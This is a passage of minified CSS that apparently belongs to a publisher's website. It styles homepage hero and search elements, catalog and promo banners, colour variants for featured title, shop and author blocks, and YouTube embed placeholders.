(min-width:769px){.homepage-hero__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media screen and (min-width:1200px){.homepage-hero__text{max-width:612px;margin:0 4.5rem}}.homepage-hero__photo-credit{color:#fff;position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}@media screen and (max-width:768px){.hero-text .homepage-hero__photo-credit{display:block;position:relative;bottom:auto;right:auto;margin-top:14px}}.homepage-hero__search{width:100%;padding-top:.25rem;padding-bottom:.9rem;z-index:11}@media screen and (max-width:560px){.homepage-hero__search{max-width:596px}}@media screen and (max-width:560px){.homepage-hero{max-height:352px}}@media screen and (min-width:561px){.homepage-hero{max-height:340px}}.no-js .homepage-hero__content{opacity:0}.no-js .homepage-hero__cover{display:none}.homepage-hero__photo-credit.hide-small{max-width:500px}.landing-widgets .col-11{width:100%!important}.landing-widgets .tintup{width:100%;display:block!important;height:auto!important}.landing-widgets .tintup>div{height:auto!important;overflow:auto!important}@media screen and (max-width:768px){.home-search>.row{padding-bottom:2rem}}@media screen and (min-width:769px){.js .home-search{opacity:0}.js .home-search.is-loaded{-webkit-transition:opacity .1s ease .1s;transition:opacity .1s ease .1s;opacity:1!important}}@media screen and (max-width:768px){.home-search__loading{display:none}}.home-search__icon{display:block;position:relative;left:.75rem;margin-right:.75rem}@media screen and (max-width:768px){.home-search__icon{display:none}}.home-search__icon svg{width:20px;height:20px;fill:#ac9151;-webkit-transition:all .3s cubic-bezier(.77,0,.175,1);transition:all .3s cubic-bezier(.77,0,.175,1)}.js-is-active .home-search__icon svg,.js-is-active .home-search__icon svg g{fill:#ac9151}.home-search__button{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem;position:relative;width:100%;height:52px;background-color:#585cd4;color:#fff;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase}@media screen and (max-width:768px){.home-search__button{display:none}}.home-search .btn--search{display:block}@media screen and (min-width:561px){.home-search .btn--search{max-width:390px;margin:0 auto}}@media screen and (min-width:769px){.home-search .btn--search{display:none}}.catalog-banner{position:absolute;bottom:0;left:0;right:0;z-index:14;height:56px;padding-top:3rem;overflow-y:hidden}@media screen and (max-width:560px){.catalog-banner{padding-top:0}.catalog-banner p.type-regular{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:561px){.catalog-banner{max-height:200px;height:100%}}@media screen and (max-width:768px){.catalog-banner{z-index:10}}.catalog-banner .row{max-width:100%}@media screen and (min-width:1200px){.catalog-banner .col-6:hover .catalog-banner__image--perform,.catalog-banner .col-6:hover .catalog-banner__image--shop{-webkit-transform:translateY(-25%);transform:translateY(-25%);opacity:1;-webkit-filter:grayscale(0);filter:grayscale(0)}}@media screen and (max-width:1199px){.catalog-banner .col-6{overflow:hidden}}.catalog-banner__image--perform,.catalog-banner__image--shop{-webkit-filter:grayscale(100%);filter:grayscale(100%);position:absolute;top:0;-webkit-transform:translateY(10%);transform:translateY(10%);opacity:.8;-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}@media screen and (max-width:560px){.catalog-banner__image--perform,.catalog-banner__image--shop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}@media screen and (min-width:769px){.catalog-banner__image--perform,.catalog-banner__image--shop{opacity:.6}}.catalog-banner__image--perform{left:0;max-width:240px}@media screen and (max-width:1199px){.catalog-banner__image--perform{max-width:180px;-webkit-transform:translate(-50%,10%);transform:translate(-50%,10%)}}.catalog-banner__image--shop{right:0;max-width:300px}@media screen and (max-width:1199px){.catalog-banner__image--shop{max-width:225px;-webkit-transform:translate(50%,10%);transform:translate(50%,10%)}}.catalog-banner--perform,.catalog-banner--shop{max-height:200px;height:100%;padding:1.125rem 3rem}@media screen and (max-width:560px){.catalog-banner--perform,.catalog-banner--shop{max-height:56px;padding:0;text-align:center}.catalog-banner--perform .type-h3,.catalog-banner--perform .type-regular,.catalog-banner--shop .type-h3,.catalog-banner--shop .type-regular{font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}}.promo-banner{background:#000;height:100%;overflow:hidden;z-index:2}.promo-banner,.promo-banner__content{position:relative}.promo-banner__photo-credit{position:absolute;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.promo-banner__background,.promo-banner__background:before{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.promo-banner__background:before{content:"";background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(180deg,transparent,rgba(0,0,0,.6));z-index:1}.is-ie .promo-banner__background .img-object-fit{height:auto}.promo-banner__header .btn{padding:0 2rem;font-size:14px}.promo-banner__header>*{z-index:10}.is-ie .promo-banner__header .col-med-6{height:100%;max-height:360px}.is-ie .promo-banner__header{display:block}.is-ie .promo-banner__text{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0}@media screen and (max-width:560px){.promo-banner{height:auto}.promo-banner__header{padding-top:300px}.promo-banner__header .btn{width:auto}}@media screen and (max-width:768px){.promo-banner__description{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem}}@media screen and (min-width:561px){.promo-banner{max-height:360px}.promo-banner__background{margin-top:0;position:absolute;top:0;z-index:1}.promo-banner__background:before{background:-webkit-gradient(linear,right top,left top,from(transparent),to(rgba(0,0,0,.6)));background:linear-gradient(270deg,transparent,rgba(0,0,0,.6))}.promo-banner__header{height:100%;z-index:2}}@media screen and (min-width:561px) and (max-width:768px){.promo-banner__description{width:50%}}.featured-title .row{max-width:1136px;padding:0;border:1px solid #ddd}@media screen and (max-width:1199px){.featured-title .row{width:94%}}.featured-title .col-6{padding:0}.featured-title .col-6.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;right:0;bottom:0;left:0}.featured-title .col-6.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.featured-title .col-6.cover-card img{max-width:138px}}@media screen and (min-width:769px){.featured-title .col-6.cover-card img{max-width:160px}}@media screen and (orientation:landscape){.featured-title .col-6.cover-card{height:100%!important}}@media screen and (min-width:561px) and (max-width:768px){.featured-title .col-6.cover-card img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}@media screen and (min-width:561px){.featured-title .col-6.cover-card img{max-width:240px}}@media screen and (max-width:991px){.featured-title .col-6.cover-card{position:relative;height:45%}.featured-title .col-6.cover-card img{max-width:200px}}.featured-title .col-6:nth-child(2){float:right}.featured-title .col-6:nth-child(2)>div{padding:3.2rem}.featured-title .col-6:nth-child(2)>div .type-h3+div{display:table}@media screen and (max-width:1199px){.featured-title .col-6:nth-child(2)>div{padding:1.125rem}}@media screen and (max-width:991px){.featured-title .col-6{width:100%}}@media screen and (max-width:560px){.featured-title img{width:160px}}@media screen and (max-width:560px){.featured-title .btn:first-child{margin-bottom:.75rem}}.featured-title .btn:nth-child(2){padding:1rem 2.7rem}@media screen and (min-width:769px){.featured-title .btn:nth-child(2){padding:1rem 3.2rem}}@media screen and (min-width:769px){.resources .featured-title .btn:first-child{padding:1rem}.resources .featured-title .btn:nth-child(2){padding:1rem 1.125rem}}.featured-title.bg-color-silver{background-color:#8c9091;color:#fff}.featured-title.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-title.bg-color-silver .color-silver-dark{color:#ddd}.featured-title.bg-color-silver .type-link{color:#fff}.featured-title.bg-color-gold{background-color:#ac9151;color:#fff}.featured-title.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-title.bg-color-gold .color-silver-dark{color:#ddd}.featured-title.bg-color-gold .type-link{color:#fff}.featured-title.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-title.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-title.bg-color-off-black .color-silver-dark{color:#ddd}.featured-title.bg-color-off-black .type-link{color:#fff}.featured-title.bg-color-green{background-color:#26a599;color:#fff}.featured-title.bg-color-green .btn{color:#fff;border-color:#fff}.featured-title.bg-color-green .color-silver-dark{color:#ddd}.featured-title.bg-color-green .type-link{color:#fff}.featured-title.bg-color-red{background-color:#dc2743;color:#fff}.featured-title.bg-color-red .btn{color:#fff;border-color:#fff}.featured-title.bg-color-red .color-silver-dark{color:#ddd}.featured-title.bg-color-red .type-link{color:#fff}.featured-title.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-title.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-title.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-title.bg-color-soft-red .type-link{color:#fff}.featured-title.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-title.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-title.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-title.bg-color-dark-yellow .type-link{color:#fff}.featured-title.bg-color-blue{background-color:#585cd4;color:#fff}.featured-title.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-title.bg-color-blue .color-silver-dark{color:#ddd}.featured-title.bg-color-blue .type-link{color:#fff}.featured-title.bg-color-navy{background-color:#002e5f;color:#fff}.featured-title.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-title.bg-color-navy .color-silver-dark{color:#ddd}.featured-title.bg-color-navy .type-link{color:#fff}.featured-title.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-title.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-title.bg-color-violet .color-silver-dark{color:#ddd}.featured-title.bg-color-violet .type-link{color:#fff}.featured-title.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-title.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-title.bg-color-orange .color-silver-dark{color:#ddd}.featured-title.bg-color-orange .type-link{color:#fff}.featured-title.bg-color-pink{background-color:#ef008c;color:#fff}.featured-title.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-title.bg-color-pink .color-silver-dark{color:#ddd}.featured-title.bg-color-pink .type-link{color:#fff}.media{padding-bottom:2rem}@media screen and (max-width:768px){.media .row{padding:0}}@media screen and (max-width:560px){.media--youtube .row.video2x2 .col-8{display:block}}@media screen and (max-width:768px){.media--youtube .row.video2x2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.media--youtube .flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.media--youtube .col-4{margin-bottom:1rem}}@media screen and (max-width:560px){.media--youtube [class^=col-]{padding:0 .75rem}}@media screen and (max-width:991px){.media--youtube [class^=col-]{width:100%;text-align:center}}.media--youtube .video1x1{width:100%}.media--youtube .video2x2{-ms-flex-preferred-size:49%;flex-basis:49%}.media--featured-quote .featured-quote{overflow:hidden;white-space:nowrap}.media--featured-quote .row{max-width:100%;padding:0}.media--featured-quote .featured-quote-attribution{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:769px){.media--featured-quote .featured-quote-attribution{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}}@media screen and (max-width:768px){.media--featured-quote .quote-marquee{margin-bottom:1.125rem}}.media--featured-quote .twitter-link{text-decoration:none}.media--featured-quote .twitter-link svg g{fill:#585cd4}@media screen and (max-width:560px){.media--featured-quote .twitter-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.75rem}}.media--featured-quote .twitter-cta{display:inline-block;text-decoration:underline;color:#000}@media screen and (min-width:561px){.media--featured-quote .twitter-cta{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.youtube__wrapper{position:relative}@media screen and (max-width:560px){.video2x2 .youtube__wrapper{margin-bottom:1.125rem}}.youtube__iframe,.youtube__placeholder{position:absolute;top:0;left:0;width:100%;height:100%}.youtube__placeholder{bottom:0;right:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;font-family:"object-fit: cover;"}.youtube__video{background-color:#000}.youtube__button{position:absolute;left:0;top:0;bottom:0;right:0;width:100%;height:100%;background:none;border:0;text-indent:100%;white-space:nowrap;overflow:hidden;cursor:pointer;-webkit-transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275);transition:transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.youtube__button:before{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;height:100%;background:url(/images/yt_icon_mono_light.png?4eec5d75456c5af3ff5ed7a582439092) no-repeat 50%;background-size:10%;opacity:.8;-webkit-transition:all .1s cubic-bezier(.4,0,1,1);transition:all .1s cubic-bezier(.4,0,1,1)}.youtube__button:hover:before{background:url(/images/yt_icon_rgb.png?9a59817eac70327b226ee3fe81f200c5) no-repeat 50%;background-size:10%;opacity:1}.featured-shop .row{max-width:1136px;width:100%;padding:0;background-color:#e0e0d6}.featured-shop .row.bg-color-silver{background-color:#8c9091;color:#fff}.featured-shop .row.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-silver .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-silver .type-link{color:#fff}.featured-shop .row.bg-color-gold{background-color:#ac9151;color:#fff}.featured-shop .row.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-gold .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-gold .type-link{color:#fff}.featured-shop .row.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-shop .row.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-off-black .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-off-black .type-link{color:#fff}.featured-shop .row.bg-color-green{background-color:#26a599;color:#fff}.featured-shop .row.bg-color-green .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-green .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-green .type-link{color:#fff}.featured-shop .row.bg-color-red{background-color:#dc2743;color:#fff}.featured-shop .row.bg-color-red .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-red .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-red .type-link{color:#fff}.featured-shop .row.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-shop .row.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-soft-red .type-link{color:#fff}.featured-shop .row.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-shop .row.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-dark-yellow .type-link{color:#fff}.featured-shop .row.bg-color-blue{background-color:#585cd4;color:#fff}.featured-shop .row.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-blue .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-blue .type-link{color:#fff}.featured-shop .row.bg-color-navy{background-color:#002e5f;color:#fff}.featured-shop .row.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-navy .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-navy .type-link{color:#fff}.featured-shop .row.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-shop .row.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-violet .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-violet .type-link{color:#fff}.featured-shop .row.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-shop .row.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-orange .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-orange .type-link{color:#fff}.featured-shop .row.bg-color-pink{background-color:#ef008c;color:#fff}.featured-shop .row.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-shop .row.bg-color-pink .color-silver-dark{color:#ddd}.featured-shop .row.bg-color-pink .type-link{color:#fff}@media screen and (max-width:1199px){.featured-shop .row{width:94%}}.featured-shop [class^=col-]{padding:3.2rem}@media screen and (max-width:991px){.featured-shop [class^=col-]{width:100%;text-align:center}.featured-shop [class^=col-] img{margin-bottom:.75rem}.featured-shop [class^=col-] .type-h6{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.featured-shop [class^=col-]:first-child{padding-bottom:0}}@media screen and (max-width:991px){.featured-shop [class^=col-]{padding:1.125rem}}@media screen and (max-width:560px){.featured-shop__container{width:100%!important}}@media screen and (min-width:992px){.featured-shop__container{-ms-flex-preferred-size:100%;flex-basis:100%}}@media screen and (max-width:991px){.resources .featured-shop__container{width:50%}}.featured-shop .card__item{-ms-flex-preferred-size:49%;flex-basis:49%;display:block}.featured-shop .card__item .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%}.featured-shop .card__item .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.featured-shop .card__item .cover-card img{max-width:138px}}@media screen and (min-width:769px){.featured-shop .card__item .cover-card img{max-width:160px}}@media screen and (max-width:768px){.featured-shop .card__item .cover-card{height:205px}}@media screen and (max-width:560px){.featured-shop .card__item .cover-card img{max-width:61.5%;max-height:80%}}@media screen and (min-width:561px) and (max-width:768px){.featured-shop .card__item .cover-card img{max-width:100px;max-height:auto}}.featured-shop .card__item .cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:330px}@media screen and (max-width:768px){.featured-shop .card__item .cover-card .card__item-contents{max-height:205px}}.featured-shop .card__item .cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}@media screen and (max-width:768px){.featured-shop .card__item .cover-card .card__item-container{max-height:205px}}.is-ie .featured-shop .card__item .cover-card{min-height:330px}@media screen and (max-width:768px){.is-ie .featured-shop .card__item .cover-card{min-height:205px}}@media screen and (max-width:991px){.featured-shop .card__item--cover .card__item-container{padding:.75rem}}@media screen and (max-width:991px){.featured-shop .card__item--cover svg{width:24px}}.featured-shop .card__item--cover .card__item--cover-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}@media screen and (min-width:769px){.featured-shop .card__item--cover .card__item--cover-title{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}@media screen and (min-width:992px){.featured-shop .card__item--cover .card__item--cover-title{font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem}}@media screen and (max-width:991px){.featured-shop .card__item--cover .card__item--cover-author,.featured-shop .card__item--cover .card__item--cover-author span{font-size:12px}}.featured-shop .card__item--image img{margin-bottom:0}@media screen and (min-width:992px){.featured-shop .card__item:nth-child(n+3){margin-top:0}}@media screen and (max-width:991px){.featured-shop .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (max-width:560px){.featured-shop .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;margin-bottom:.75rem}}.resources .featured-shop{padding-top:0;padding-bottom:2rem}@media screen and (min-width:992px){.resources .featured-shop [class^=col-]:first-child{padding-right:0}}.resources .featured-shop .card__item .cover-card{max-width:180px;max-height:230px}@media screen and (min-width:561px){.resources .featured-shop .card__item .cover-card img{width:60%}}.is-ie .resources .featured-shop .card__item .cover-card{min-height:230px}@media screen and (min-width:992px){.resources .featured-shop .card__item:nth-child(n+3){margin-top:.75rem}}@media screen and (min-width:1200px){.resources .featured-shop{margin:0 1.125rem}}.featured-author .row{max-width:1136px;width:100%;padding:0;background-color:#e0e0d6}.featured-author .row.bg-color-silver{background-color:#8c9091;color:#fff}.featured-author .row.bg-color-silver .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-silver .color-silver-dark{color:#ddd}.featured-author .row.bg-color-silver .type-link{color:#fff}.featured-author .row.bg-color-gold{background-color:#ac9151;color:#fff}.featured-author .row.bg-color-gold .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-gold .color-silver-dark{color:#ddd}.featured-author .row.bg-color-gold .type-link{color:#fff}.featured-author .row.bg-color-off-black{background-color:#1a1919;color:#fff}.featured-author .row.bg-color-off-black .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-off-black .color-silver-dark{color:#ddd}.featured-author .row.bg-color-off-black .type-link{color:#fff}.featured-author .row.bg-color-green{background-color:#26a599;color:#fff}.featured-author .row.bg-color-green .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-green .color-silver-dark{color:#ddd}.featured-author .row.bg-color-green .type-link{color:#fff}.featured-author .row.bg-color-red{background-color:#dc2743;color:#fff}.featured-author .row.bg-color-red .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-red .color-silver-dark{color:#ddd}.featured-author .row.bg-color-red .type-link{color:#fff}.featured-author .row.bg-color-soft-red{background-color:#f15b61;color:#fff}.featured-author .row.bg-color-soft-red .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-soft-red .color-silver-dark{color:#ddd}.featured-author .row.bg-color-soft-red .type-link{color:#fff}.featured-author .row.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.featured-author .row.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-dark-yellow .color-silver-dark{color:#ddd}.featured-author .row.bg-color-dark-yellow .type-link{color:#fff}.featured-author .row.bg-color-blue{background-color:#585cd4;color:#fff}.featured-author .row.bg-color-blue .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-blue .color-silver-dark{color:#ddd}.featured-author .row.bg-color-blue .type-link{color:#fff}.featured-author .row.bg-color-navy{background-color:#002e5f;color:#fff}.featured-author .row.bg-color-navy .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-navy .color-silver-dark{color:#ddd}.featured-author .row.bg-color-navy .type-link{color:#fff}.featured-author .row.bg-color-violet{background-color:#bf83a3;color:#fff}.featured-author .row.bg-color-violet .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-violet .color-silver-dark{color:#ddd}.featured-author .row.bg-color-violet .type-link{color:#fff}.featured-author .row.bg-color-orange{background-color:#e64c2d;color:#fff}.featured-author .row.bg-color-orange .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-orange .color-silver-dark{color:#ddd}.featured-author .row.bg-color-orange .type-link{color:#fff}.featured-author .row.bg-color-pink{background-color:#ef008c;color:#fff}.featured-author .row.bg-color-pink .btn{color:#fff;border-color:#fff}.featured-author .row.bg-color-pink .color-silver-dark{color:#ddd}.featured-author .row.bg-color-pink .type-link{color:#fff}@media screen and (max-width:1199px){.featured-author .row{width:94%}}.featured-author [class^=col-]{padding:3.2rem}@media screen and (max-width:991px){.featured-author [class^=col-]{width:100%;text-align:center}.featured-author [class^=col-] .type-h6{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.featured-author [class^=col-]:first-child{padding-bottom:0}}@media screen and (max-width:1199px){.featured-author [class^=col-]{padding:1.125rem}}@media screen and (max-width:560px){.featured-author__container{width:100%!important}}@media screen and (max-width:991px){.featured-author__container{width:70%;margin:0 auto}}@media screen and (min-width:992px){.featured-author__container{-ms-flex-preferred-size:100%;flex-basis:100%}}.featured-author .card__item{-ms-flex-preferred-size:48%;flex-basis:48%}.featured-author .card__item--cover{width:100%;max-height:100%;height:330px;padding:0 1rem}.featured-author .card__item--cover h3.type-h3{padding-top:.75rem}@media screen and (max-width:560px){.featured-author .card__item--cover h3.type-h3{font-size:16px;line-height:22px;font-size:1rem;line-height:1.375rem}}@media screen and (max-width:560px){.featured-author .card__item--cover .type-regular{font-size:12px!important;line-height:14px!important}}@media screen and (min-width:992px){.featured-author .card__item:nth-child(n+3){margin-top:1rem}}@media screen and (max-width:560px){.featured-author .card__item{height:30%}}@media screen and (max-width:991px){.featured-author .card__item{-ms-flex-preferred-size:auto;flex-basis:auto;width:calc(1/2 * 100% - 0.5 * .375rem);padding:.375rem;margin-bottom:.375rem}}.promo-general .row{max-width:1136px;width:100%;padding:0}@media screen and (max-width:1199px){.promo-general .row{width:94%}}.promo-general .col-6{padding:0}.promo-general .col-6:nth-child(2)>div{position:absolute;top:0;right:0;bottom:0;left:0;padding:0 3.2rem}@media screen and (max-width:1199px){.promo-general .col-6:nth-child(2)>div{padding:0 1.125rem}}@media screen and (min-width:561px) and (max-width:768px){.promo-general .col-6:first-child{overflow:hidden}}@media screen and (max-width:560px){.promo-general .col-6{width:100%}.promo-general .col-6.ratio1x1:before{content:none}.promo-general .col-6:first-child{height:50%}.promo-general .col-6:nth-child(2)>div{position:relative;margin:1.75rem 0 2.25rem}}.promo-general .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000}.promo-general img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}@media screen and (min-width:561px) and (max-width:768px){.promo-general img{width:100%}}.promo-general .btn{padding:0 2.5rem}.promo-general .col-6.bg-color-silver{background-color:#8c9091;color:#fff}.promo-general .col-6.bg-color-silver .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-silver .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-silver .type-h6,.promo-general .col-6.bg-color-silver .type-link{color:#fff}.promo-general .col-6.bg-color-primary{background-color:#ac9151;color:#fff}.promo-general .col-6.bg-color-primary .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-primary .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-primary .type-h6,.promo-general .col-6.bg-color-primary .type-link{color:#fff}.promo-general .col-6.bg-color-off-black{background-color:#1a1919;color:#fff}.promo-general .col-6.bg-color-off-black .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-off-black .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-off-black .type-h6,.promo-general .col-6.bg-color-off-black .type-link{color:#fff}.promo-general .col-6.bg-color-green{background-color:#26a599;color:#fff}.promo-general .col-6.bg-color-green .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-green .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-green .type-h6,.promo-general .col-6.bg-color-green .type-link{color:#fff}.promo-general .col-6.bg-color-red{background-color:#dc2743;color:#fff}.promo-general .col-6.bg-color-red .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-red .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-red .type-h6,.promo-general .col-6.bg-color-red .type-link{color:#fff}.promo-general .col-6.bg-color-soft-red{background-color:#f15b61;color:#fff}.promo-general .col-6.bg-color-soft-red .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-soft-red .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-soft-red .type-h6,.promo-general .col-6.bg-color-soft-red .type-link{color:#fff}.promo-general .col-6.bg-color-dark-yellow{background-color:#fcb515;color:#fff;color:#000}.promo-general .col-6.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-dark-yellow .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-dark-yellow .type-link{color:#fff}.promo-general .col-6.bg-color-dark-yellow .type-h6{color:#000}.promo-general .col-6.bg-color-dark-yellow .btn{color:#000;border-color:#000}.promo-general .col-6.bg-color-blue{background-color:#585cd4;color:#fff}.promo-general .col-6.bg-color-blue .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-blue .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-blue .type-h6,.promo-general .col-6.bg-color-blue .type-link{color:#fff}.promo-general .col-6.bg-color-navy{background-color:#002e5f;color:#fff}.promo-general .col-6.bg-color-navy .btn{color:#fff;border-color:#fff}.promo-general .col-6.bg-color-navy .color-silver-dark{color:#ddd}.promo-general .col-6.bg-color-navy .type-h6,.promo-general 